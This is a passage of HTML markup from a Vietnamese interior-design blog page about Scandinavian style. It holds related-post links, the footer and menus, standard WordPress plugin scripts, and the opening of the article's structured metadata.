                        <a href="https://tapchinoithatonline.com/rem-che-nang-ban-cong"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kinh Nghiệm Chọn Rèm Che Nắng Ban Công Phù Hợp Nhất" decoding="async" sizes="(max-width: 115px) 100vw, 115px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-300x225.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-700x525.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-768x576.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-265x198.jpg 265w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-696x522.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/rem-che-nang-ban-cong">Kinh Nghiệm Chọn Rèm Che Nắng Ban Công Phù Hợp Nhất</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/rem-che-nang-ban-cong" ><i class="fa fa-clock-o"></i> Tháng 5 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/go-thong-co-chiu-duoc-nuoc-khong"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="83" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gỗ Thông Có Chịu Được Nước Không?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/03/go-thong-co-chiu-duoc-nuoc-khong-4.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/03/go-thong-co-chiu-duoc-nuoc-khong-4.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/03/go-thong-co-chiu-duoc-nuoc-khong-4-300x208.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/03/go-thong-co-chiu-duoc-nuoc-khong-4-100x70.jpg 100w, https://tapchinoithatonline.com/wp-content/uploads/2021/03/go-thong-co-chiu-duoc-nuoc-khong-4-218x150.jpg 218w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/go-thong-co-chiu-duoc-nuoc-khong">Gỗ Thông Có Chịu Được Nước Không?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/go-thong-co-chiu-duoc-nuoc-khong" ><i class="fa fa-clock-o"></i> Tháng 3 10, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/sofa-mini-gia-re-cho-phong-khach-nho"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="35 Ghế Sofa Màu Nâu Đẹp Tuyển Chọn Năm 2020" decoding="async" sizes="(max-width: 115px) 100vw, 115px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2018/05/ghe-sofa-mau-nau-dep-18.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/05/ghe-sofa-mau-nau-dep-18.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2018/05/ghe-sofa-mau-nau-dep-18-300x225.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/sofa-mini-gia-re-cho-phong-khach-nho">38+ Sofa Mini Giá Rẻ Cho Phòng Khách Nhỏ Cực Xinh</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/sofa-mini-gia-re-cho-phong-khach-nho" ><i class="fa fa-clock-o"></i> Tháng 5 28, 2020</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5190_2_685c0523c0555 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"176","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-5190 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive has-ftoc"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-6"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>VỀ CHÚNG TÔI</span></h3></div>			<div class="textwidget"><p><a href="/" title="tạp chí nội thất online"><strong>Tạp Chí Nội Thất Online</strong></a> là trang chia sẻ những kiến thức, bài viết hay, nhưng phong cách thiết kế và trang trí nội thất, xây dựng, thiết kế nhà đẹp nhất, mới nhất. Bài viết trên Tạp Chí Nội Thất được cập nhật hàng ngày và được sưu tầm từ nhiều nguồn trên mạng Internet.</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Danh mục</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://tapchinoithatonline.com/giat-giuong">Giát Giường</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://tapchinoithatonline.com/kien-thuc">Kiến Thức</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://tapchinoithatonline.com/phong-thuy">Phong Thủy</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://tapchinoithatonline.com/son-nha">Sơn Nhà</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://tapchinoithatonline.com/trang-tri-quan-cafe">Trang Trí Quán Cafe</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://tapchinoithatonline.com/tranh">Tranh</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6534"><a href="https://tapchinoithatonline.com/gioi-thieu">Giới Thiệu</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6533"><a rel="privacy-policy" href="https://tapchinoithatonline.com/chinh-sach-rieng-tu">Chính Sách Riêng Tư</a></li>
<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6537"><a href="https://tapchinoithatonline.com/lien-he">Liên Hệ</a></li>
<li id="menu-item-6538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6538"><a href="https://tapchinoithatonline.com/sitemap_index.xml">Sitemap.xml</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="/">TAPCHINOITHATONLINE.COM</a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://tapchinoithatonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="https://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="/">TAPCHINOITHATONLINE.COM</a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi" data-image-url="" data-title="T%C3%ACm%20Hi%E1%BB%83u%20Phong%20C%C3%A1ch%20B%E1%BA%AFc%20%C3%82u%20L%C3%A0%20G%C3%AC%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi" data-image-url="" data-title="T%C3%ACm%20Hi%E1%BB%83u%20Phong%20C%C3%A1ch%20B%E1%BA%AFc%20%C3%82u%20L%C3%A0%20G%C3%AC%3F" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/tapchinoithatonline.com\/wp-admin\/admin-ajax.php","nonce":"4dceb5ded7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tapchinoithatonline.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/tapchinoithatonline.com\/tim-hieu-phong-cach-bac-au-la-gi","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5190","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"bottom_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"tapchinoithatonline.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.0.7" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.0.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/plugins/fixed-toc.3.1.13/frontend/assets/js/ftoc.min.js?ver=6.7.2" id="fixedtoc-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tapchinoithatonline.com\/tim-hieu-phong-cach-bac-au-la-gi"},"dateCreated":"2020-10-06 15:35:40","datePublished":"2020-10-06 15:35:40","dateModified":"2020-10-06 10:27:22","url":"https:\/\/tapchinoithatonline.com\/tim-hieu-phong-cach-bac-au-la-gi","headline":"T\u00ecm Hi\u1ec3u Phong C\u00e1ch B\u1eafc \u00c2u L\u00e0 G\u00ec?","name":"T\u00ecm Hi\u1ec3u Phong C\u00e1ch B\u1eafc \u00c2u L\u00e0 G\u00ec?","articleBody":"<a href=\"https:\/\/tapchinoithatonline.com\/tim-hieu-phong-cach-bac-au-la-gi\"><strong>Phong c\u00e1ch B\u1eafc \u00c2u<\/strong><\/a> d\u1ea7n d\u1ea7n tr\u1edf n\u00ean n\u1ed5i ti\u1ebfng v\u00e0 ph\u1ed5 bi\u1ebfn v\u1edbi ng\u01b0\u1eddi Vi\u1ec7t. Nhi\u1ec1u kh\u00e1ch h\u00e0ng m\u00ea m\u1ea9n v\u1edbi phong c\u00e1ch \u0111\u01a1n gi\u1ea3n c\u1ee7a ch\u00fang nh\u01b0ng v\u1eabn to\u00e1t l\u00ean v\u1ebb \u0111\u1eb9p khi s\u1eed d\u1ee5ng. Kh\u00f4ng c\u1ea7n qu\u00e1 nhi\u1ec1u \u0111\u1ed3 n\u1ed9i th\u1ea5t nh\u01b0ng v\u1eabn \u0111\u1ea1t \u0111\u01b0\u1ee3c \u00fd mu\u1ed1n c\u1ee7a ng\u01b0\u1eddi s\u1eed d\u1ee5ng. Gi\u00fap c\u0103n ph\u00f2ng kh\u00f4ng ch\u1ec9 t\u0103ng t\u00ednh th\u1ea9m m\u1ef9 m\u00e0 c\u00f2n t\u1ea1o c\u1ea3m gi\u00e1c r\u1ed9ng r\u00e3i h\u01a1n r\u1ea5t nhi\u1ec1u. Ch\u00fang th\u1ef1c s\u1ef1 ph\u00f9 h\u1ee3p v\u1edbi nh\u1eefng c\u0103n ph\u00f2ng hi\u1ec7n \u0111\u1ea1i nh\u01b0ng v\u1eabn t\u1ea1o v\u1ebb th\u00e2n thi\u1ec7n. Kh\u00f4ng qu\u00e1 xa hoa nh\u01b0ng th\u1ef1c s\u1ef1 cu\u1ed1n h\u00fat.\r\n<ul>\r\n \t<li><a href=\"https:\/\/tapchinoithatonline.com\/lam-giuong-ngu-bang-go-pallet-diy\">H\u01b0\u1edbng d\u1eabn l\u00e0m gi\u01b0\u1eddng ng\u1ee7 b\u1eb1ng g\u1ed7 Pallet phong c\u00e1ch DIY<\/a><\/li>\r\n \t<li><a href=\"https:\/\/tapchinoithatonline.com\/ghe-sofa-roi-dep\">50 Gh\u1ebf Sofa R\u1eddi \u0110\u1eb9p Tinh T\u1ebf Phong C\u00e1ch Hi\u1ec7n \u0111\u1ea1i<\/a><\/li>\r\n \t<li><a href=\"https:\/\/tapchinoithatonline.com\/12-mau-rem-cua-hat-nhua-phong-cach-bohemian-tuyet-dep-cho-ban-gai\">12 m\u1eabu r\u00e8m c\u1eeda h\u1ea1t nh\u1ef1a phong c\u00e1ch Bohemian tuy\u1ec7t \u0111\u1eb9p cho b\u1ea1n g\u00e1i<\/a><\/li>\r\n \t<li><a href=\"https:\/\/tapchinoithatonline.com\/sofa-may-tu-nhien-phong-cach-hien-dai-don-gian\">30 Sofa M\u00e2y T\u1ef1 Nhi\u00ean Phong C\u00e1ch Hi\u1ec7n \u0110\u1ea1i \u0110\u01a1n Gi\u1ea3n<\/a><\/li>\r\n \t<li><a href=\"https:\/\/tapchinoithatonline.com\/ghe-sofa-da-don-dai\">25 Gh\u1ebf Sofa Da \u0110\u01a1n \u0110\u1eb9p M\u1eaft Mang Phong C\u00e1ch \u00c2u ch\u00e2u<\/a><\/li>\r\n<\/ul>\r\n<h2>Phong c\u00e1ch B\u1eafc \u00c2u l\u00e0 g\u00ec?<\/h2>\r\nN\u1ed9i th\u1ea5t phong c\u00e1ch B\u1eafc \u00c2u l\u00e0 c\u00e1ch s\u1eed d\u1ee5ng v\u00e0 b\u00e0i tr\u00ed n\u1ed9i th\u1ea5t theo phong c\u00e1ch t\u1ed1i gi\u1ea3n t\u1ed1i \u0111a k\u1ec3 c\u1ea3 v\u1ec1 c\u00e1ch b\u00e0i tr\u00ed c\u0169ng nh\u01b0 n\u1ed9i th\u1ea5t s\u1eed d\u1ee5ng. K\u1ebft h\u1ee3p v\u1edbi gam m\u00e0u ch\u1ee7 \u0111\u1ea1o l\u00e0 gam m\u00e0u s\u00e1ng, tr\u1eafng v\u00e0 1 ch\u00fat n\u00e2u \u0111\u1ea5t mang t\u1edbi phong c\u00e1ch \u0111\u1eb7c tr\u01b0ng c\u1ee7a c\u00e1c n\u01b0\u1edbc B\u1eafc \u00c2u.\r\n\r\n[caption id=\"attachment_5214\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-khach-phong-cach-bac-au-3.jpg\"><img class=\"wp-image-5214 size-full\" 